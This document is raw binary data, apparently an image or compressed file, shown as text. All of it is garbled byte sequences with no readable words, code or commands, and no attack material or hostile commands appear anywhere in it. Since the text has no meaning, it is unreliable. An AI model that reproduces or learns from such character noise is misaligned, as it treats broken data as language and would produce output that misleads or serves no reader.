 � ,    { �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο7!�3bp��@�A�g�o�z��K�72�\&�$a�tAܹ6���Y&�����1����&�ݻw���/KAoL��E��&���pA�Xш�Rn�����D<C*TPW�<�Ȗ��m�@�hf��� �ְ�������c��C�e*����7�sX��R�ׯ	*qwNXq���vEwnL<z���v]P��?Uh�S��	'^LQ.1��&y� Ab�8�q3��h�3�2Ghx�4��x�� \}�ls���5�PCc Ɔ7�ų[F�F"���=��N �c�����?f�� 7�=��Xx8�0��[�|H#���A;���A��e`�Y�B�x��F�bF/�Q�5b����4�G/j��;�`	�Ę�%��`g�%�x���K��9n��a�Y@��AO1�M�'Tb�8��fd@��\��F� ��#��� fȩ��$��L����%�ţ/q��x7�g�A���?l���B���el��7F���5��Ig" # ����+>�+F���	�i��y6Du QYe���N���a��$f[�$�"'�)X'T�#+���[2 �w���j���*�����\��;fG��n9�AxH�Pp���e&sP2�d�emu`ĺ �! ����`�� ��� �>P��7#�N�9�0K���AZZ:N)f|���O}�0%�B�CL"Ġ���Ĕ"���x��\θ� ��6��K-�-��G\u��`J]�;@�F�`�ޕ���P�׊�=�� �s� ��+<�Dk�Ql-����m�N��}��~G$�]Ø1o���슽;�Q�8%�q�;�k��\�\r"����\ ]���3��(?��A��=�}jK���<��|��(�'�@��5���B����.h*A�Z�����I��s]�21=�.���=����L������#6S��C��a���2�� ��	PAb�C�֢C%�>���0��_�!��a�B���� 73���#A�돰�+&�6.D�m� Z�4�I��!x��!\�u��E �U"��`C@G�	��U�׫^' �s�:�0����(��?�.�k��&\ b'�HG.�х	 )�x�	�A ����\= 6:��"?R����1�D��%$�!>8b	J��"1�~���D��|�'J��
b��Ԭ>��X��z[ID�����flo�x�KSkhq���Q�H�1Jҁ�'P�=\��ʃ��\�* ��d�g�T ���H�d�ыAt�#�l�6l�^�y�l���(ϵ�c�.h�P�K$B�xi��ȅ��b:��:4��ذ!����Fv���bEU���<�jҒ>/��=�I��A�0�����:a赺�n���A|њ'��['�>�� �ԅ.�^a�yP�
��1 ��a�$a�=�N�膾�f0��F"̰� (�h�8��N�����]�
��n�'=)��
U��yX�T��9��5΀�[uH�,d�0���6�#�� #"�l�iQK���Ϻ����Y��B/S$}0��a�-�A���J�?�l��2�l�_���?(vD� > p��ԧ+\a�G,�T�*���ؤ��7��W\�ە)��, �Ľ9q]���� �� �7C��с��$�^ȣB�v`��"����I����� �B�<@`���� F�atO���OGy�D�7�z���>8����� �!Ra���&K(g9WX"vMY�����?��q��7k�?1��e�h��r-7ti��x"Rf	���|�#��#W`9>�E�׀�Y�B�<�U;���{E�<�	K]�
@ ����������?�k(Y�}�����N�`~���1D�*5�9���=��ԪW�-�v;���������(��!��2H/�D��	��x9;n	K4�
�  �x��6B�-�T@�Ă�`�KP��+�`�$@í,�<�|񆞓����Ƨ�q�ߘ���#ln_D(`��@���3�|-"��nl�w����|jC�w�?�2���Tu��7E[j X�k������6��ә<Υ��c��<=F/����� ��l��wR��������1���(�͈�U��9Lmڂw�V�e�_�+��g[��?�����8զ�~��e:�<��0p�k��h<Ԉ{��+�m��g�鏟�� w�b��[�� }��y�  ;�)Y�z��Z�JGtAl�e��a;�3� s��!��gu��f�%�dK�A�I0zҷV �n n�� �A�[P
�w}�� �ej�W	6d�F~9�F�%Q�T�b�1�w��&WI�F�SJ�tt�@V0��dPd�dp�d �n��շ�� (Y�fC�G�`�7�O�,�yJ�T��8Q�1����|@�)�2����pF�yn0�`�dsXt؊w��[0Dx Ѐ��APt�Xy&GO�NQ�N���$h�!�fo��2aw�� ECqgV�B�a0E��(��t�yH��W���#�(?с,��D3�Z��@�A9�D�0WqV�1�����q?�\i�� �������a0���, L�� tx�DX}٧ ��Y`��f�����i�d���dJH��7r��2��Cs�?a�qR� i>��0��Ɠ�qi,���P������շs
� Ip�C�%�aU��~7�N��~�T,��^
��{�a\��;Аh���B���0?!UY� w�P
��y��&��`)�g�Z�tc�U5utT,{œ��xjyF�@��P|��F�� px,��i}��P�Y�)� zq��]i_��l�`�0�q`"4?G���`lyZ��K$ǅѓZ���F����sNĂn��P)Q��@�`� �y�A�[ �X [9�����#_�z�w��N�xx��^�P�� "�PW�r	�a�i|unfp��8�9��P��9����Y� �[@�#ɕ#0�ps�iC�j��N�`�sċ�B<!s�G�[�7C�#��DtM�5۸��}���@�ɞ'J����d��E( ࠕ10gz�5�m&���Yt���r�o6��IP#�  J��o7�\���j��D�Y �����I�����U��)3�P��s�ʕ&1� ��8��Ҫ���AJ�xP�FE�x�$���J���ܘ�W���ڥ�)�ّ��Т�}0�W��I�[�1�I��Hg�F"�rڪc�A �����J��IO�D���,��yZ�L������V���sI���h�P��������e���W��*Fw0�,e�r�� fp��eO�Pn��]���y�Lp�$�Х��Бy����	��S� �]��
� ���Ar�QuA��� ��S{|�9��~
�8����&��ND�I���
��Jp��*�PiL��E�s	�A��H+��P @��;�;� +1��A��S�rz�$׵��:�R�xr�DE���nK�Z�������i���1����KK�����۩�;��8� ��sT���^�N�7_{Buck�p���`	E ��ʯ2�q���-����
�q �p V`� �P-�	�=@��p��P� �ױ@��I �� ��Q�[��{iD��J3�dн?�uH਑7K���+)À:7z�h�p��+���{ ���= =�� �;�%�|Yp
@�Э��x ���*fg;L��;Pz(�Q���@��Ш�����_}����8�x `L��Pz�?@�=�z =�.-
�У�y�[� I�
 �a>1�ѓ��n��>�;~�P���>8P ��4��L�JƝ
z��%�w������ z����� ��A�@��P�@	���@$�A�7Q����'딶�� f0z���w8� }V �(�Y,�}i�l�ЇqW ���;<�	`+� �h��=����f9S�I�A��kHb�D31\d�@p�JM�f0��I��0��B ߈�, ���m?���������mp��z�� �k@�g���C� �IԠ���IQ�>a	��z�U� �ݰ�-ݰ�� �5[BІV��`Lf�[������m,ЀΪ��\ Y���@	gp	� Ϡ�C6�;${�
�r��a\5����@E�������9��,P���=P�W��;�MjA@� @ ֔���-�l���.� ��� ���P�l,8-:͌I�r�%/�Dq ���p+I�s;'��̗�(���L��I d$_�=� qm�@�;��,�l��0V+׶|װu�|�,=	Q�	�y�Vs�AOJ�C��5�A�A ��n����l}������P�P� Y��@	@@	IP�ߐ 	Po�ޫ�
 ��ϰ��kS�(8����{,�r�>�=Wo�I�����#DR� �B@��J�y����d#� �  E+���1� m>�� �����K�).�͐���L���0��19�IAb<�5�fA�u3�
� �p�_�,n�? �P���%V��H˕�00���[I���� ���}g ��}��׈�D1$�qc�y-�̸l�EC�� Ҁ��@a��}I֝��۩�����������I���� ������������� �q��0u��A8�,b�6��Gg).1C�L7�Zy D�+�R ���Η[���}]R
�gנ�����9�惛 q�������>�)�����,�!��~tE�?!�Xp4	�@��݀�}X}�����ʅ�჻�a<��P P ��
�Q��`�	P ���= �.�p�����Q$��@��o��ntX[!^\�b;����u� a`D�m���a��J��@�z��R/�V�s�_��� �&�s�r�1ĖD�3?�4�����Am�=�B;��?ЊTʨߨ�B���[/w�;Ƹ���,�Y��`�]����1� ٠a�,�@���a ����	�sOjO�ud��Y鉑�P��/���aƜ��_�P?��o��� 	�d� G�q�~}�7���'py(q<���]E��3��Ҏ?%������	u*t�E�>9���âH!B�A�R���G�Z9`��BEMP�������+A��$x�,A=�(q{�-����mG�&|	�H�;J��w�_?aZY�}�H��0hЧ��̙�S�[�N=��s�\�y��uÆ���p���_�K�����m�}�����O���Iyť��u&ЫyS2�>�+]�ǿBI]�oK�-=
�/�P���p� �+�?���7�:�h��� �����*n����K���?�͏��p��ր�:�"�h�Cj��6C�3+zآ�Qϫ�x��*zM���?�~�("��r�����(�i��*R��?���%v�)���#������>d�'�Ń>�J��<�)���۠"=RkOX�x-��<�$��q|kB��C��&�&r($
Y��K.�)�!|�|Ċ0D�,�ɘ`A2z��Ԭ�l���-��S֊t�G�Aw�S�����:r�>� ��(�����Im襇�y��Pz(K�"��l�2�V%a�"�!C�7��'�7��u*��\$�`��Xc7�v�{��z�V�l!�tR��x ]�{�ʇ�������0?���2 �L^�~�G����Q�g(�_^i�<�����x$�ۘM4$�>���(9N���>	Ό� �\-C%l���Ȣ���ɦ�M��Z�- �Q*������*=��G{�
 g#����ͺi1Ŵ�'��
=��!���$OE5YT����T�,f�{�� ��1��fbx�V��A�����m�?si ����큸�ʴ�Ť�?�}�#v��3(LT-�b����U��^��"�};�����gΨ[�B�x`AyeOo��U�t I���p��\r�yP�t)�\�R}QH����KT�9�q�%)'aA,h� �5��_�;��r����c+���U��5���`��#x�EF8�iUoY�a�'J��:0�S��VH\a���c�*�4��Ip��n=�~9�WP�a�BV=X���C�yehڀ��@@��Bq���@#P|��0��+ZB�p)�8|@����9;0�`H���sup �"� (n�(���l*6�#�b����*E��f P p�`&����\��ϻ��Ч����#K�7\Q!���|q	��sJ� �*<� w K��#�5�Pm㊠�#���+�<�h�R�-�cA�� �PiNLQ�$�*DK`�[�
H9Bq��b�іX�'�b�!��(ȝ�LgVI��� �>�SO����Y�I[�G��i�cy�&G�����q��JV�,E�sZBe_F02{|�f�9�uNq�+s���R�R�a�=6R����B�&PEs�X��= 5��U)�@�P��8*�8�I����#���XBA"<__P�%E}�Ac��p�&��IpP� �x�4W���
�0��A����`q�AUV���?�1�@�B�rs�G@/�0Ge�ZՈ�J���7�������a>��$n�Aq�����VV
�Q^��[�V,�bJqQ�A@ �	���Z,�#C0��`�j�'y��<�N�Dd�:̦�ƎI�Q[�1i��V6�dhiP�[���g�T �_ܺ'W���q!p�����#�l� �����!�k��V�%��`EzB�VD@�K����IJ2��׃߲�(�m�v���ͫ1< `��b�)�rl	 ��E`	�.���%��d�=d�=�v%�-�h�T�5)H� ���� @��f�,'�Թ��A��`�W����G�2p [�@��G!�΂<��&7Yd�CN_,dF�>�a�)��i�'}zL(H��S7zZ�V��/�cMf��	� �@�$6�Ml�moCkrK6���
k�c;���&�>����L'rXy�_4�?%*~�f�3ݵJ��s��@1@� t} z�h@�]{�@�ِGb�d�X}�����0�h���D�G4m�b����/� q�G����v������HM�c�=	���͞�$x�!�>��luE9%�����%p�"z7��:�ⓖ�����@&N	�w �({'�N7��n��\� ��#&R��3���,(�hW��z}�	rB	z�%�>���*�ޗ�����2���jmK�sg�AړP�@PB�%� �$P���1�H���1�`G��[� cG;�c`zf����d��p�	8a�В��\���!ԮV�j�K���K�����K���(��[$P�gP 8����Q ��p`��9�3��P 3�<ӓ��c.a�@�? !�A�	���Q�uIv�4q�K�t3.��@�,0����ap�� �*�:����	d�c�5���CD@C�Ds�c���x���@%���+p��#)PK.���s��p��+��#@y�7a@DJP���8a�EZ�������eH�Ej&���,�@�C@�;4�
��Ӧ�Z����˽MQ�l�AŸ��� @�*��,`.`���6`LDs�@�#� s <���DfҺL��f0�|OL�,��3<���(�����E����ܫ��1����Ő`:K�!(�
4 0 p  C�}�Z�`�7`p�,�+���?��>�[��+?�>�C@\���ld9mD4�p4�2��T����ۣ��H��K+w��=��	,pA�Is���ZP�
� `E�S�~�G���f�o(��KDx�$��[��(��H,M����~äI��91 q���C��E?L'��Gc���EC���˝�}�|܁ �MZ�?��ӫ�E2���F�\ ��Ɗ��D3 a�E��I3�� �*1:.�=YBm�2��H�K�8��̍y��Q�,p{��F3#��`9&<�N(��=%�^@����l�fC����pI>�Ç�W؂R��o���c�@P���E,��k�, �0@#�G���H��b9�D��(O�����@Ф?�6Ǣ	u�A�P�Mk����!� �A��j����T�@�>�2�
�Z3��ہ,P����d3�ٜM�$�3|��<��\�o̦��Ѻ�l�Ê(m��vtN����Xr���<��lh�_ �fHJȆlh��#M�l��{Å��7���4Q�l�@�2�F�q���=�����
�r1�2��e�t�'�7P�i �:
h,����0"&L��S��,m th�Gm �aB&���TM�OD�@(�b㹜ӷ�Њ`�����R9�͜EV�3 Yx7p�-��к= �x ���d� D��1�T�4�Jł@pT�SL�OHm��T��h��4�+@������0�Eu��s�C��k�i胶z-@݂�K <�]�i|�ohT,łHUB%��ւ=XL��(��5	Mj W �F��(s�Q��s�=v���C�W�Î]������0��"�[e�;;��d��|�fH,J�V]V�sTguT4��gmX+	$S�ճ(�x�n�=�x�Njmc��k���6��- ���	7���2
��±�f��}��	LK�ـeX�SV�Y�������Їx?��Q�Ǧ��(�1sG�xIjÇ(wm�-X. ����;��ˆ@x�����SM�U���N�W��ֻu@��ۊ�pt0�x4�-�x��,�}	(	�p��v��=5��mX\��@�#;)�@*��@���>L,��Tt XHU]m�ٖKݻEӐh^p�0������e�ٳ*�Ik��'a:1qU�Y�Y��ΣB�Q���d,����{U���WC�^g��g��m6�Ғ��9�x$�j��x ���31>|�$�x��0�{�AhYD�:��,� h^�}apac�+s�H5Ӈ�ޞ���V�=����`�	��~�,�Ȯ�$�`���C�K��m(&�m�U�����D;�5`HF ���y3�^L,4�VnT�L���9vQa��+@ȍ��Цƺ��|����/;��@'ru�G &a-�h�3D`�ڌ���3��a�� �� @�n�^P��5�cpt��0�	���n��T�=I��@�K��j%��^��i��z)�.��D*��S����x�N��qC�$�ˇ�ㆅc����$�Q�c{$��nX����	��S��B����_�s��D��,6�,ކ��d�dg���+?�47�G ����׳�QƂ�R.4�m`J��u�~3�ۨ?��ߐ�����I�;->L1��~��� �.v��L.��������油!��|�< ��Pz;�O�TJm�B�Tzc�r�!��������O��i	��"d�Qi9��B�؆��VY�����JB���ϱS�y��� /<��7�N�gm֦�hlhF��E������)v�ZP_���?fC�X�y�[���Εk�l=���%E�_�A������6��ũ��l��'h�� x��H��-���Mi6C�ɓ6�l�DF1n��.~�u��u8
H�+Qz�a�F���	��ON�q��B��ݮ]��*☶ڽG���i)��N-tx-7X�A�z�ꬹ6N,|�j��G�����������v<��6��S�oI��]~���oӒ��$#s��X�>܁�^��0��6y��|�4�MȊ�m��a`�KPJ����8����	 �����7�^Cc0|��|�ʞp#��ʮ����"���fwp{o'?ή�� Q���s��]8g�Vqy zX�FoP30VoP�=귳k��|�
����I8�sڕݽ�G|��=����)g��P:p_:7iw d�z�� /
�-(��3�,h��p,g�!��Gz����~0y�cs�AS�"��!����T�~�h���Ń��m����퍍�	K����x@o0�O�璉����,0-ł��t�/z=W�O������n�]=	d���m��pN����� �����?�$h����'��&{��wyȆ+�w'��͡]N�qsx��G�Qox�GE�����_Ȃ$�Mw�F��Di�hi�ؔ�X,#O��Ј��ǜ��fk%�F�Z�p9�]ua�H�����,�h��rt��`{��ވ�"g� n������͉��+o��; ��}��N����e09�)�(���E	���f�k����Y=��z e��q�
K8g�0���p	�*Aɦ���xz���[4�����y�?b���J����~ Tj��(t�vAƉ�ه��H�~4�������?勶w�JJj���}��i�p~�^4����Ou���7_(�{��4QMٿWܻ?���p�6���_�(l�K࿇����2��7r�����D������	���ѥ@��p$�����	#��)��qC$�,jTeMnWF2��h#ʞF�q�jS�����'��V�:q{h�'�qS׶���@���jdǑ�ʪi�5���A��-�Q-Q�]�"-�ǮF'Z�^�S�d�IrT��+U.���5�aΜ-q��葹G��48��O~&p����WD����ܺ� ��,z�L�a>�2fۈ��b�O�}�D�g?����XQ�R�K+<��O-�Kז�oN��̀.�Rw��xA��J%�`�e@���	���Y�a��UfQIM���[���sӱF`1rS�#�)(��r�]>��s�`I�Yb�-��%i���i&�S�<�z���x�H��W�Rf9�T���	HoYT�5�KuZҀ%���!PB9��eH%S�����'v��R`2�Q^b���[o��GF�c�+�v��<H�2�Q�a�Tpt-G^GH-4XV3>��S�"@����Lj߅~8�][n !�
 � ,    � �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI��̓0�d��`��?���L"�b%"&�LS3�Ftt���Ĉ�8f��%wxv��#��Mt7>J�v&Z�Azc3���	 �T)�D @x�cT3L��{��	$+x�p��7����9m'�pB8��?ӀAS<����Ď(.X�u&Lx� �� X��MK����i�M�"S�a�fz�u�� �޾�H)?u�p�ᢻ$�@��Mξ���A����61��&�O���f�s�?&FL`���<�#yT0���0�aq�?�T�{iy�]%Ê��W����u��G�XR�������s1XS;p�xL�[r΀�L=�e"�c��`�W<E8X�5�Q�7������'��!�+�aB,Gչ����d)9#�������	#S�`�1-�+٠Ӏ R9�J/%�C���|���j�xh��&b !�W"fX2����J@��^�M2�=����=�`SSBA�?��#�؁�:c��������3A��r���������*@"�<����!�$��;¨�V��\�;(P@,04P lA����|1@?S �#`�Ǖ�d��n�@���:�xN��x��
1����%p��; 3�7m1��l��=0�ؔ�1���?SD��!|A�v�B��j;��nL�x�pv���%X" �א�%G>�4��s[C���A�p�����D�+
���D2q,�3K|�Z=2y�u����>u�>��d���i�A�+\87r? Y�;A��A>LCA4¢���t�ʇ��D������'���[	�x�����������j��2�u`Sr�|J`/A��w[(��L� 0
��?�*�#����q��� S��'�!1_����͍�Ѡ	���HWّ�	��B	\�>rX�0� �N�*&ZOgǁ�����@��#�4�����(�#�_��Ĵ�}Db���8�
Nl�F�؛@�!|�alg���f�l�#���䦛Z�^�+�$�W���O`��]b`,�5�a��/����@rZ�G$Z`���Jϲ��Ĕ)���0!>�Q��1<��>���@v��P��!
���o��>�Y�F�I-P.�p�?耬��cy� ��ȉ�W����$����]*C�� ��n S3<'���  oOD�@����Dc$piO�.$��<hqQ�b�1���\�W�<�&n�r��]8�9�cf�(��TG��Rw�#ZZ�9O��Y�1��|Ar�H�?��4���y��X=dE"���%
���c]���w�5>H\H^8������6�˕
���cEAa0F(����$��)�0G4���N+��`jS?*���R��O&K{���H�G��E&;0�f�G_ք�h��K�q�<x�i
��?��4F8y�;�d������F�a�^�զ�Ė�QdlXm;J��X~M7x��=�����=B�dD3bQt��T;��>�q�CF`��dA���$ovñ҅����������,���]�C���i)�@`��`��0-(1�-�wYa[d��F<�����hhD��5��m��ʶ�\29�U��e�����������8p0��1@ER��.0�@������`��O1 3���#��<R�P��������e�A�~�Gc�������=���L�ˁ].�c0�P2����[y�d���̃/�q z�C ��G< ��,�ȚW���J�Q�� е��4��q7����U��2���?�1�d�|�Ĉ�� �q��1�f�c�� =  h�A u	1�3��k��n�i���Ƀ9�".���{�geB� �Z��8����Ũ��-���D�K���x�Yh@���qp�2�x��.�ܬ�@֩-	�D|��gM�o!�f��g��m��-��0@@( �
y0����Rl���n� ���,���7*�>hQ�iK �5���t�FV��5��I��<�!AL�:���Pި ox���(�Z�� �d �?�oA����񉋩����n�H���!���ֹ����wNK�2�!X�֮Үr�0����,� z�cn�}a�al�� C�� ��b�;��@X��-����K&1�����3�^g4�I�����%4�����u2wޔd�w�6��z��T�FXPY���7x[pt�7m�g	�6_��	�cc��/��~��y����u�v~#4e��057}�3���d���E�� /|�Cwx�0
� ��t�W�}��f�!a�a4}۲}�1��'�h7~�C0`Ev��yQs�3w�@(X.X��h�Lp�0� �|�w��p K� 1Ѓ�7%w��_��<r�[��FL8�0`y4���+�,7�~Ed�FaD�0aЉfh����pk����d`��i]�i���%Q��_bBrfcD� �B'� ԈE$W����� �a���gH���@���2����W
7mֶxI�x��.a�b�d�7�jF��#w�d���c��$�+��5X0B0���E �lH����{�Wt8Hmx��(&q�e��h�ՇjB��&�SFX�21h����Lǈ��(Ȍg膢H}@�jx�q(xt�x �I�#�Y��tY#
(Q�� O�!O5F����Ԅ"�l0��!� ����x����$0���sX|J��L7
�<�	������速�}O� ����7�X���;@j�� W@a  ���j�� ����38|Ѐ��Vmߠ f��;������j��Tb4���G��&v1њ�x����+�����c�0�޲0bH�P�Іm�L�}�nh��(� ��[0˗���7�1��;�͐�7rm�f���ys��+�DT�;0o1�!&ũ-W0����)�)�(��`��x��wt:ِ��:���PmС�9ٰ#�)�]��T{]%v�@�a�7��7�'<4��/��$�n �`C��cY�o�d����Y�j��`�I0�xZ ��С�T܆u`�m�YC�pR�3�9(�3E�C��+�RO3��`�c�-0���E�$ � �������h�KJo�;8�1�Pi��� p �P � �b�bq�@C�������B��P�"!	����7~�R4��r!�&IF�B�`��3ɨ�8�	J�ɆL��KG�8�VЩ�
�j���
�ʭl)�r#AH�`�r�+:!��J�2zk�+�s����2��X�M��A`��39�� ��$�{ �P
�����`���б� =��@��(�V � � ��M�p� ��P�`y����q��H|�K��,�1cP���-���P��'���7��(����`[*m�F�ک�ک��z@��(��,K� kQ�ِ��٠�O�M�B�!!i�+�2d�4A����@ {���;�|p��`�φ����2|�w e+�Ji�z �Z[��"�k�?����[0�����͠ ���#�1%x ��34� @�'O��;�W�����A~�ZY0!ع+m� x, K������˺`��P �,��!�z �ප�� ��� ٠ � �
�
���~J2VmZ�K�Tv���KWXd�� � ���%Q�-���d�{���،� �}��`<�ÕV ��<��0���zP��?�N춳0AXzˡ	��P C h�w��Ц6��H�����+�34�[谽�d�ԕ/��n�D����d��[�dбV0�\���:X@C�P�@	���
�p  ��<�
 %P@p�� z1@;����;@�7���+�¸H0C��"&��@#��B�|ȳ����B��J��m0��P��g� f� n��L�Bp f�3C �{�����(���Yt���;�{��@F4� ;�, �Ѭ����B ��L��B������#�1��
��Z�� J�k�)�
�� �g� �� �P�p>�\�i�A�R�{�D�z�08�;��)HHj&Ø�P��6m���`�h�� =p�<���f@�@��bY�  � �4� 	 ����[ `	4��������ȱ-�Jz� ��k�Yqj0��&I`ք���� @��� V�������pɞj{L	b- �
CP��p
��p]�	���?���0C1�5�8���'�D�S��B��0�����Km[���P���.FP�� ��,�k��@| �P ��� �b����}IP��Z���M�����@@	�P�� �9`����+�݁~V
�,�ٜ$n�2I0�f f��"+��LdP�V���@��)������
p�p-װ� �Z� �ӓ�"��	�(���r����S�£g
�X�P���)�1�� �A����'k�՝���Ji����3�dU
�
Pm�p�%M�J� � ���{{� �m�u���D�0	<$D�]z�Sd���)��3������Jn��B@|R�|��Y�x8���L��{ KN��0�,K	1}�L	�y���a��OgE���4>�XF�JuM�6\>j�`R�l�6��[�ڻ�~�ʥ�ڡ �+���	P�0�s������͏ /��~\nS�g�ǯï,0`\0-��
�n�� ��$���L�]�z��ji����ڥ�{���r]s-��p
��
���� h;_o*��qD�L0 �-��rF@�Pw��^�`�W��킍i�x]�
Ĭ۩uX�p��5���?_�M� B���@
�u,��r�!ϻ�!�c���K��njg	3-�`�e�p-2S��˨�8�9N|�K���������겠:�`�����[�B� �0�}��C`����G�h�+�������J+�%��%�E�-Fa`�h�����?����ˤ�����˱k�&��� �����-��� �	�0]ǋrw�JC�$X�DA�	R�А{%Ұ�P�����Y��D�I��=��[�Za��YS�HLbJ+"����8�/�V
�J!x������?XQ���a�d���W�Ǆ	�&�zP���&<x$P�[�i4�A�\:�HP���F,���q�v�L���
�0ab�aB���B�rz��R�D��>��G�ӟ�J �*UXz���G�C��@�~�%;���f�}p埻��	ڃ��އ�ͥ�m`��Az�����Ǒ��p�Fo��",`R�#��?2=�hJ��R�FGB]V֢b��ת�jx~9�n�����:+��x�M9��(���^��a��J���	�ֈ��� ��>\�x�s���x"��nzX�*���d#Ъ~H���"��GJx��*T+���� �:ޚ.��0��K���0��)A<?���X�=/#C�hK� �'�
1�� ���AX��"\(dl���,.>Iq��0��cl���v�n�+�˴.��n"�,�/S�����)�
0�5CO��5���?=Zc�I$����k8��<H,�`��ꨃ�JUW�3#ѣ��z��:����~��0� ㇜ ���`��g�����d�*�6��Hj��(s0K��ԏ�%�<.̭�M�]W�V��݃(��?�y`;a�F�~�x��r����i��m�7�jH���8���S�����G>yd�K���TVW �	+l�5?B����(�d#�����A_�	:�fbP�PxnX��a)�5H%���l<ո�Ä�!��Q�	s����P���aU�T5� ن-�ؑ{�	��|}�ŧ���� 6��5!7P��w�c ���� CL�Pܭ�L����d|
�s�M���.
�O�-y`�bM�>:n�魣�n�Q��hة�� kTΐ0�	IHz�vWi!	!�x0a�+� ��V�
��9��'E�A�'�Pu��;*�w��1+˼RT'p#�JO��������
��IK;O���Ȇ ���a�,X�
���XH�)���@����t�������/�'\!Az�?G�m��'3�:pnBPD~`H}��w8C3���@QC���;A%�*� %���, ��8�Z���p���CG��&1�.�pE�1�I�}IH/bu�<�m5ĻJ�:�=T�ؚ�H�3|��I��Y��$�XS��-o����0�$V�����in��[�X�`	�t,.��J5X�-������2"�s�����P!����	A��N�Nt���D�}�&� ��`0���6?�4!%����0!{��[R�*��b�+�d����N���r؀n,�&+Bz�@%�?��@C��4	*I�����yx@`���3�������R2.�f)���Y���q{"�$�0	�r@t�M���SW�q��zD���T����z���y:AJÒ�'V�?�j^%�la>� �@P�l<�UR�;S����_Cr�O8Ǳ4`n
�;��u�����6��+n�d*�8�bn�2S���͚�3���iS���	@ ���#ĕ~a�G��,XNZ��qXb0�
��`�Բ�0.��{�,1�c	�xВy7����!�'�V8�?5E��V6JkR����@�и/C�c��	pׂ��*x��4Q;"�Ğ�.�%.sye�!�h|2_�2��Evqjj �l�
@`%?��O��գB�N�y|v�5�Li�x�?�!h�u�G����[�/Ʊ�+`��it%A�1��X�9&�'��S�:$�Cm�F�10�珚q���$�C�@�Q��#�βX��p����4�[�-�
h �0�\aW`�n=C,y����b�q�S,��O)��(�R�q�0�y����Mbs���T|��<x�)ΰ�F�+�����;�xDr��Z @Z�xk �@���[���|AC�!����'�L����������%��a�-�M�M��?�y�Vs�g zэ~��'����]�t?��( 8����`
�?���<�Cp�!,Kb��8P"�ϰ ̩%�	���H�L�2.�=�',n:KI�7|0�dg�%���3��{h*π�Vq��Ovb(CA� �%�l������B\�(��l�F��/�|4��?n��eĞYƅ%f(�dv�3>J�sĻ�s� :%�@	�c��D?���J�(]�K�I3���HB :��@����F6� ���?�!O��'���p.ƒ��l�vk��I���1��������*3�k��þw�@�;�$h���茟0z�B0)��-�h �� ,����@�̂$�����?؈v';�(K,��~�W�0뚷�۞�H7:��p' ������l`�3Ȇ��&c9@1��=����g�-p@?��t����L�$�,�����A�'&���+�J����0��B�?(%*Ĺ�����I<
�D�y���3�8��>��$` 87DCN� 6�&��A@��-z����<L�s:�4��s�WR�����?`�2{���'�@�ypy ����*��$
�,d�s��� J�8  J(Ev$�0'���Y��g��W��8�C�y=��l�E_T 3@�,0CçH��*��&���C�������30F�����b��9ǂ�@"K��axG�����C�7�G~� z�:d�&؂�$���,��GX���@��K;�@F��ty�j���Ƃ�F# �3�9�[�.
D�+l*.؁dHw,E�k ���u�AJ8�$0X�Iz�8��XT ���fP �IJ�K|\H׳�2n��m��F?���ʷ���30�<�ʂ �y�)Б��y�^�������vlGah��p�04�$L`��K��S��D��<Ν�����d���8�"��0�:�J��Y��ZA���	$��Ҝ	��<0�!hOshO 0Qz�v��l yp��̂LNbpP�2N�DNX$�,hN�������r%�KK���K�\ʻ�D�͂p���/��|�:x�!x=�t�!;��`��뀅�?th _y`JX|+A	NjZ6�,P�@)=��׳��쿁�n�g,���N�0Wp��(�1�D0"KlH�{SC� #�Cad�GP���5� � ��>����cм�����R�P�{$� �s�#`H:�=-|jTa��H$t.�S�*7��1�B����Q�ہo�G���$Ȃ� �ZX�_� ��Ť��R\hJc܁�A=��D�0�A��AM���Cu=�l�+��H�p#�����V�	���R��L잵�PM	Sa�� �f�t���S�_ �k���+3���\Hyx6#�� ��0�?E�� �=\N��C4A� +��3��\�����%E��@��7v�7ٶBN#MP!S��T� ��`J~u�@�E���}�E6@��U9E�=L�%2m�d����-B��P�%�lDZ�МZ����1#3z� /p+(��zE���@ 8 ����E�ZU @'���L�X8����UԋӁ@�,�h��Ayp�?МQ��2�ë�%��'	t#�ɍ��F?��m �i��"�� �%�N`���	�|�G�W>��,��S��>���6�����Yt*��3�KVC�� �F��mC�܋�L��-���}>K�Y��ͱ�K�:��h*��\E�r���A���uDU�=��4��AT-����kX�t�0��܄��O��p�P�R��х��@;׶U�$X
px�PŶ-ST����ޅ�N�á�S�ݾ�dM܍���H�����)���F|�cQ.p�����އr�e�-h�874�3�hz��`2��}��>�1� ��]8�������>D�7]Ȣ��`��L t��H���잭��Z1�B#؅i�B�n�A��Ac�o��N��k�Y�Q���� at���u�3��ړa�F��#�E�.�ƃ��҂���l�������	SБ�E��1Cf�i�mX+�b�}D�P|���YH�2�>ck�@����0&cTEU��ۮ��h7����F9n�T��R�P
���@I]V>r1z �"(�"pb�U D �o@N���i��g��u<�,��O&�,a�2� l�����t8\f�=WH�{�?�p\�(�9ư�x�w^��� ��?�ў�*�c�@nXY�g2�+�Ǣ{�Y�H�Y{T ,��-�h��Q�����k���-��-���a�xX�;���F\D��
	<f�T����{CIo�
��m ];�7H�o@�(h��z��A�G�%Z#���M�Lfl2�f�hm��`؇�y2�~X�p��9Z,Ϟ��:����_B�O0#N4��� \ �p�m�7�REL����l�A���s��.�k��06�|?澿6aS& X����0��i+�*$ܥ$l^R�_
0�(�|÷��?��"Pbb���A���.h>N�l^,ʁ���l.�Q�fm>������h�z �6�F�?���z9c�j���#�
����B3JM'� �i`���p�%T|d��h�v���� ���O������-S�g��nw�6�(����:~F�Ć]B�Nl ����!�������qE��$\ ����-d��p��n�-P|��m�s��3TtH��}5TGpm^c ���h��� C�HS�8�D�@H�P.��Q���#nh*,����n(�3?sb�i �ws�}��u?CÃB'�>��å�`�[�=\p�����Fà`��ఋ�x��z���g�����%.����B���	 2�u�-��]uq��nɂh��}j2ł2E���Ía�_�)�}Ȱ�bo��#��\:���1�k�P�����ކ؆0؂��&TD�$�_D[��� �q�����u��q�x���.�ވ ���]*��)��x�Щ�P��C��ip�����ٞ�Y��ǥ��OO���s�r7�[�u�7�:'t_�N�M��1��F�'{�%8j�g�=�7�����k�� ��2�!�X�(��\΂���_�S���:� ����� �h�V�:�� kρ .������i���$�a���X��
